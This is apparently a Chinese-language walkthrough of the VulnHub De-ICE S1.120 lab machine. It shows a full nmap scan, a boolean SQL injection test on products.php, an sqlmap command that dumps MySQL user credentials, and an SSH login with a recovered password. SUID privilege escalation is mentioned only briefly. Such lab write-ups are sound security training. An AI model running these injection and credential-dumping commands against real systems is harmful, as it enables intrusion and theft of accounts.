下载地址:
https://www.vulnhub.com/entry/de-ice-s1120,10/
静态IP:192.168.1.120
主机扫描:
╰─ nmap -p1-65535 -sV -sC -A 192.168.1.120
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-27 11:21 CST
Nmap scan report for 192.168.1.120
Host is up (0.0011s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_dr-xr-xr-x 2 0 0 40 Jan 2 2011 incoming
22/tcp open ssh OpenSSH 5.1 (protocol 2.0)
| ssh-hostkey:
| 1024 30:2c:c1:aa:9e:ae:f3:cf:10:e7:62:59:9c:2d:e4:c0 (DSA)
|_ 2048 99:e5:4f:f6:91:79:24:e7:c3:63:f9:5d:8e:76:da:ac (RSA)
80/tcp open http Apache httpd 2.2.11 ((Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0)
|_http-server-header: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0
|_http-title: Primaline :: Quality Kitchen Accessories
443/tcp open ssl/http Apache httpd 2.2.11 ((Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0)
|_http-server-header: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0 mod_perl/2.0.4 Perl/v5.10.0
|_http-title: Primaline :: Quality Kitchen Accessories
| ssl-cert: Subject: commonName=localhost/organizationName=Apache Friends/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2004-10-01T09:10:30
|_Not valid after: 2010-09-30T09:10:30
|_ssl-date: 2019-08-27T11:22:02+00:00; +8h00m02s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
|_ SSL2_IDEA_128_CBC_WITH_MD5
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:F4:53:82 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.13 - 2.6.32
Network Distance: 1 hop
Service Info: OS: Unix
FTP匿名登录无发现可用文件
HTTP访问
http://192.168.1.120/
我们添加一个产品,然后查看产品
http://192.168.1.120/products.php?id=1

http://192.168.1.120/products.php?id=1 and 1=1 #true
http://192.168.1.120/products.php?id=1 and 1=2 #false
存在SQL注入

我们使用SQLmap进行注入下
╰─ sqlmap -u "http://192.168.1.120/products.php?id=1" --batch -D mysql -T user -C user,host,password --dump

尝试使用其账户进行SSH登录,最终使用 ccoffee 12345678 登录
使用suid进行提权。